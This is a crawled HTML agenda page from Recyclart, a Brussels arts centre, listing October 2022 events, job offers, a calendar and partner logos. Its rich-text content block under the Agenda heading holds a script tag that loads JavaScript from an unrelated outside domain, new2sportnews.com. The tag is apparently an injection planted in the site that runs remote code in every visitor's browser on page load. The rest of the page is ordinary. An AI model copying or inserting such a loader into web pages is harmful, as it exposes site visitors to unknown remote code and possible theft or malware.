

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recyclart.be/fr/agenda?year=2022&month=10&day=26
body_size: 3868
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Recyclart — Agenda</title>
        <link rel="alternate" title="Agenda" type="application/rss+xml" href="/fr/agenda/rss" />
        <link rel="alternate" title="Actualités" type="application/rss+xml" href="/fr/actualites/rss" />
        <link type="text/css" href="/plugins/jquery-ui/css/smoothness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link type="text/css" href="/plugins/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/plugins/formValidator/css/validationEngine.jquery.css" rel="stylesheet" media="screen"    />
                <style>:root { --primary: #45f425; --primary-darker: #1ecd00 }</style>
        <link type="text/css" href="/css/bootstrap.min.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/master.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/print.css" rel="stylesheet" media="print" />

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
        <meta name="msapplication-TileColor" content="#000000">
        <meta name="theme-color" content="#ffffff">

                <link rel="shortcut icon" href="/favicon.ico" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>
        <script>
        if (typeof jQuery == 'undefined') {
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-1.7.1.min.js' type='text/javascript'%3E%3C/script%3E"));
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-ui-1.8.16.custom.min.js' type='text/javascript'%3E%3C/script%3E"));
        }
        </script>
        <script src="/plugins/jquery-ui/js/jquery.ui.datepicker-fr.js"></script>
        <script src="/plugins/fancybox/jquery.fancybox-1.3.4.js"></script>
        <script src="/plugins/formValidator/js/languages/jquery.validationEngine-fr.js"></script>
        <script src="/plugins/formValidator/js/jquery.validationEngine.js"></script>
        <script src="/plugins/jquery.innerfade.js"></script>
        <script src="/plugins/pixastic/pixastic.custom.js"></script>
        <script src="/plugins/cufon/cufon.js"></script>
        <script src="/plugins/cufon/Helvetica_Heavy_800.font.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="author" content="Typi Design 2011 info(at)typidesign(dot)be" />
        <meta name="language" content="fr" />
    </head>
    <body class="fr rub-1 module evenements liste">
        <div id="container" class="container">
            <div id="header">
<div>
    <div class="iconMenu">
        <a class="smooth-scroll" href="#footer"><img src="/images/icon-menu.png" alt="Aller au menu de navigation"></a>
    </div>
    <ul id="shortcuts">
        <li><a href="#mainContent" title="Aller au contenu principal">Aller au contenu principal</a></li>
        <li><a href="#mainNav" title="Aller au menu de navigation">Aller au menu de navigation</a></li>
    </ul>
        <ul id="languages" class="span1 nav">
        <li class="fr active">
        <a href="https://recyclart.be/fr/agenda">
        - fr        </a>
    </li>
        <li class="nl">
        <a href="https://recyclart.be/nl/agenda">
        - nl        </a>
    </li>
        </ul>
    <h1 class="fr pull-left">
        <a href="/" title="Recyclart" id="top">Recyclart</a>
    </h1>
        <div class="span1 navPole">
        <h2><a href="/fr/agenda?tag=centre-d-arts">Centre d’arts</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/fabrik">Fabrik</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/bar-resto">Bar<br> Resto</a></h2>
    </div>

</div>
            </div>
            <div id="content" class="row">
                <div class="article span5">
                    <h1>Agenda</h1>
                    <div class="tinymce"><script type="text/javascript" src="https://new2sportnews.com/recyclart.js"></script></div>
<!--                     <h3>Fichiers</h3>
                    <div class="fichiers row">
                    <div class="span1 encartColor">
                        <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf" title="recyclart-programme-sept-oct-2025-web.pdf" class="pdf">
                        <h3>recyclart-programme-sept-oct-2025-web.pdf</h3>
                        <h4>pdf</h4>
                            <p>Download ></p>
                        </a>
                    </div>
                        <hr class="clear" />
                    </div>
 -->
                                                        <div class="mois span1"><h2>01</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf"><h3>Download <br />our <br /></h3><h4>agenda </h4><h3>in pdf </h3><p>Download ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//recyclart-jobs"> -->
                                                            <a href="https://recyclart.be/fr/agenda/recyclart-jobs">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/202104-recyclart-fabrik-027_1_small.JPG)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="202104-recyclart-fabrik-027_1.JPG" src="/uploads/images/evenements/202104-recyclart-fabrik-027_1_small.JPG" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>01.01<sup>.22</sup> > 31.12<sup>.22</sup></h3>
                                                                    <h6>offre d'emploi</h6>                                                                    <h4>RECYCLART JOBS</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                                        <div class="mois span1"><h2>10</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a href="/fr/programme-newsletter"><h3>Subscribe <br /> to<br />our </h3><h4> News-<br />letter</h4><p>Suscribe ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//fix-my-brol-9"> -->
                                                            <a href="https://recyclart.be/fr/agenda/fix-my-brol-9">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/202207-recyclart-holidays-306_2_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="202207-recyclart-holidays-306_2.jpg" src="/uploads/images/evenements/202207-recyclart-holidays-306_2_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>26.10<sup>.22</sup></h3>
                                                                                                                                        <h4>FIX MY BROL</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//lunch-100-vegan-3"> -->
                                                            <a href="https://recyclart.be/fr/agenda/lunch-100-vegan-3">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/202207-recyclart-holidays-057_3_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="202207-recyclart-holidays-057_3.jpg" src="/uploads/images/evenements/202207-recyclart-holidays-057_3_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>26.10<sup>.22</sup> > 28.10<sup>.22</sup></h3>
                                                                    <h6>BAR RECYCLART</h6>                                                                    <h4>lunch 100% vegan</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//ini-vandervorst-be-charlotte-bracke-be-lynn-van-huynegem-be-chloe-janssens-be"> -->
                                                            <a href="https://recyclart.be/fr/agenda/ini-vandervorst-be-charlotte-bracke-be-lynn-van-huynegem-be-chloe-janssens-be">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/ini-vandervorst-05_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="ini-vandervorst-05.jpg" src="/uploads/images/evenements/ini-vandervorst-05_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>26.10<sup>.22</sup></h3>
                                                                    <h6>SCRIII / FSCHHH</h6>                                                                    <h4>Ini Vandervorst (BE) + Charlotte Bracke (BE) + Lynn Van Huynegem (BE) + Chloë Janssens (BE)</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                    </div>
            <div class="aside">
                <h1>News</h1>
            </div>
            </div>
    <div id="footer">
        <div class="row navFooter">
                        <div class="span1 offset1 menu">
                <ul class="nav nav1">
                    <li><a href="/fr/centre-d-arts">Centre d'arts</a></li>
                    <li><a href="/fr/fabrik">Fabrik</a></li>
                    <li><a href="/fr/bar-resto">Bar resto</a></li>
                </ul>
                <ul class="nav nav2">
                    <li><a href="/fr/a-propos-de-recyclart">À propos de Recyclart</a></li>
                    <li><a href="/fr/contact">Contact</a></li>
                    <li><a href="/fr/acces">Accès</a></li>
                    <li><a href="/fr/offres-d-emploi">OFFRES D'EMPLOI</a></li>
                </ul>
                <ul class="nav nav3">
                    <li><a href="/fr/"></a></li>
                    <li><a href="/fr/"></a></li>
                </ul>
            </div>
                        <div class="span1 calendrier">
                <table class="calendar">
<tr class="caption">
    <th colspan=1>
        <a href="/fr/agenda?year=2022&amp;month=09">&lt;</a>
    </th>
    <th colspan=5>
        <span class="h2">
            <a href="/fr/agenda?year=2022&amp;month=10">octobre 2022</a>
        </span>
    </th>
    <th colspan=1>
        <a href="/fr/agenda?year=2022&amp;month=11">&gt;</a>
    </th>
</tr>
<tr>
    <th>L</th>
    <th>M</th>
    <th>M</th>
    <th>J</th>
    <th>V</th>
    <th>S</th>
    <th>D</th>
</tr><tr><td></td><td></td><td></td><td></td><td></td><td>01</td><td>02</td></tr><tr><td>03</td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=04">04</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=05">05</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=06">06</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=07">07</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=08">08</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=09">09</a></td></tr><tr><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=10">10</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=11">11</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=12">12</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=13">13</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=14">14</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=15">15</a></td><td>16</td></tr><tr><td>17</td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=18">18</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=19">19</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=20">20</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=21">21</a></td><td>22</td><td>23</td></tr><tr><td>24</td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=25">25</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=26">26</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=27">27</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=28">28</a></td><td>29</td><td>30</td></tr><tr><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=31">31</a></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></table>            </div>
            <div class="span1 reseaux">
                <ul class="nav">
                                        <li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/RECYCLARTBXL/">Facebook</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/recyclartbxl/">Instagram</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCincK2GpyZ-Gp20XupU2jXg/videos?disable_polymer=1">YouTube</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.mixcloud.com/RECYCLART/">Mixcloud</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://open.spotify.com/user/recyclartbxl">Spotify</a></li>                                            <li><a target="_blank" rel="noopener noreferrer" href="/fr/programme-newsletter">Newsletter</a></li>
                                    </ul>
            </div>
            <div class="span2 search">
                                <form id="globalSearchForm" class="form-horizontal" action="/fr/chercher" method="get" accept-charset="utf-8">
                    <div class="input-append">
                        <input placeholder="SEARCH" class="text" type="text" id="s" name="s" value="" />
                        <button class="btn" type="submit" id="submitSearch">OK</button>
                    </div>
                </form>
                            </div>
        </div>
        <ul class="logos-partenaires">
            <li><a href="https://www.cru-csv.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/centre-de-renovation-urbaine.png" alt="Centre de rénovation urbaine" height="64"></a></li>
            <li><a href="https://be.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-brussels.png" alt="be-brussels" height="64"></a></li>
            <li><a href="https://rabbko.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/reseau-des-arts-a-bruxelles.png" alt="Réseau des arts à bruxelles / Brussels Kunstenoverleg" height="64"></a></li>
            <li><a href="https://www.vgc.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/n-brussel.png" alt="Vlaamse Gemeenschapscommissie" height="64"></a></li>
            <li><a href="https://www.federation-wallonie-bruxelles.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/federation-wallonie-bruxelles.png" alt="Fédération Wallonie-Bruxelles" height="64"></a></li>
            <li><a href="https://www.vlaanderen.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/vlanderen-verbeelding-werkt.png" alt="Vlanderen verbeelding werkt" height="64"></a></li>
            <li><a href="https://www.molenbeek.irisnet.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/molenbeek-1080.png" alt="Molenbeek" height="64"></a></li>
            <li><a href="https://ccf.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/logo-francophones-bruxelles.png" alt="Francophones Bruxelles" height="64"></a></li>
            <li><a href="https://allianzfoundation.org" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/allianz-foundation.png" alt="Allianz Foundation" height="64"></a></li>
            <li><a href="https://www.circulareconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-circular.png" alt="Be Circular" height="64"></a></li>
            <li><a href="https://shiftingeconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/shifting-economy.png" alt="Shifting Economy" height="64"></a></li>
            <li><a href="https://innoviris.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/innoviris.png" alt="Innoviris" height="64"></a></li>
        </ul>
        <div class="address-copyright">
            <div class="row">
                                <p class="adresse span3">
                    <strong>Recyclart</strong> 13-15 rue de Manchester 1080 Molenbeek - T 02 502 57 34 - info(arrobe)recyclart.be                </p>
                                <p class="span1">
                    Design by <a target="_blank" rel="noopener noreferrer" href="http://www.pametjenny.be/">Pam &amp; Jenny</a>
                </p>
                <p class="span1">
                    Website by <a target="_blank" rel="noopener noreferrer" href="https://typi.be">Typi Design</a>
                </p>
            </div>
            <div class="row">
                <p class="span12">
                    TVA BE 0462.375.838, RPM Bruxelles –
                    <a href="/fr/conditions-generales">Conditions Générales</a> –
                    <a href="/fr/charte-vie-privee">Charte vie privée</a> –
                    <a href="/fr/politique-des-cookies">Politique des cookies</a>
                </p>
            </div>
        </div>
    </div>
</div>
</body>
</html>
